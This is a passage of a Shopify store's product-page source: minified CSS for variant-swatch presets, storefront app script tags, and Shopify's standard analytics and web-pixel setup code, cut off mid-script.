div.swatch-preset-1485546 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1485546 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1485546 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1485546 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1485546 .swatch-image,variant-swatch-king div.swatch-preset-1485546 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1485546 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1485544 .star-set-image{height:80px;width:80px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1485544 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:10px;padding:0px}variant-swatch-king div.swatch-preset-1485544 .star-set-image{border-style:solid;border-width:0px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1485544 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1485544 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485544 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1485544 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485544 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485544 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485544 li .swatch-selected .star-set-image::after{color:#FFF30E !important}variant-swatch-king div.swatch-preset-1485544 li .swatch-selected .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-1485544 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-1485544 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-tool-tip{color:#FFF30E;border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FFF30E transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FFF30E}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:82px;width:20.5px}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485544.swatch-view-slide,variant-swatch-king div.swatch-preset-1485544.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1485544 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1485544 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1485544 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1485544 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1485544 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1485544 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1485544 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485544 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485544 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485544 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1485544 .swatch-image,variant-swatch-king div.swatch-preset-1485544 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1485544 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1485544 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1485544 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485544 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1485541 .star-set-btn{min-width:20px;line-height:18px}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn{border:2px solid #0C0C0C}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn{border-color:#0C0C0C;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:15px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 8px}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 8px 9px 8px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1485541 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485541 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn.swatch-selected{border-color:#E8E43C}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1485541 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1485541 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485541.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable{width:calc(100% - 54.256px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:21.128px}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:55.6px;width:21.128px}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485541 .swatch-view-slide,variant-swatch-king div.swatch-preset-1485541 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485541 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#E8E43C}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485541 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485541 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485541 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1485541 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1485541 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1485541 .minification-btn{margin:0 !important;height:36px}variant-swatch-king div.swatch-preset-1485541 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1485541 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1485541 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1485541 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485541 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-43303 span{white-space:normal !important}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#000;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-inner{display:block;min-width:25%}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-svg{position:absolute;fill:#000;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#000;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43303 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;color:inherit;margin:0}variant-swatch-king div.swatch-preset-43303 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43303 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43303 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#000;stroke:#000}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-43303 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-43303 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-43303 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-43303 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-43303 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#000;padding-left:10px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-selected{border:1px solid #0C0C0C;border-radius:0px}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-selected:hover{border-color:#0C0C0C}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-43303 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-43304 span{white-space:normal !important}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#000;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:25px;height:16px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-inner{display:block;min-width:25%}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-svg{position:absolute;fill:#000;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#000;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43304 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;color:inherit;margin:0}variant-swatch-king div.swatch-preset-43304 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43304 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43304 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#000;stroke:#000}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-43304 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-43304 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-43304 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-43304 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-43304 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#000;padding-left:10px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-selected{border:1px solid #0C0C0C;border-radius:0px}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-selected:hover{border-color:#0C0C0C}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-43304 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-43305 span{white-space:normal !important}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;min-height:35px;background-color:#fff;color:#000;border-style:solid;border-width:1px;border-color:#0C0C0C;border-radius:0px;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:30px;padding-top:4px;padding-bottom:4px;line-height:100%;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-inner{display:block}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down:hover{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down:focus{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43305 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-svg{color:#0C0C0C;right:10px;position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;margin:auto;width:20px;stroke:#292929;stroke-width:0px;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43305 .star-set-image{height:41px;width:41px;min-height:41px;min-width:41px;background-position:top;border-radius:0px;background-size:cover;border-width:0px;border-style:solid;border-color:#0C0C0C;margin-right:8px}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#E8E43C;border-radius:0px;margin-top:-1px}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-wrapper{margin:10px 0 0 0}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item{min-height:35px;background-color:#fff;color:#000;padding-left:10px;padding-right:30px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected{background-color:#000;color:#fff}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected .star-set-image{border-color:#0C0C0C}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#000;color:#fff}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected) .star-set-image{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-43305 .dropdown-swatch-price{margin-right:4px;margin-left:4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-43305 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-43305 .d-flex{align-items:center}
</style>

  
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/starapps-variant-image/blocks/starapps-via-embed/2a01d106-3d10-48e8-ba53-5cb971217ac4 -->





    
      
      
      
      
        <script src="https://cdn.starapps.studio/apps/via/warriors-scholars/script-1754296350.js" async crossorigin="anonymous" data-theme-script="Impulse"></script>
      
    

    

    
    
      <script src="https://cdn.shopify.com/extensions/019b8ded-e117-7ce2-a469-ec8f78d5408d/variant-image-automator-33/assets/store-front-error-tracking.js" via-js-type="error-tracking" defer></script>
    
    <script via-metafields>window.viaData = {
        limitOnProduct: null,
        viaStatus: null
      }
    </script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-global.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-global.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews-block.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews-summary.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/index.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6540820598,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new 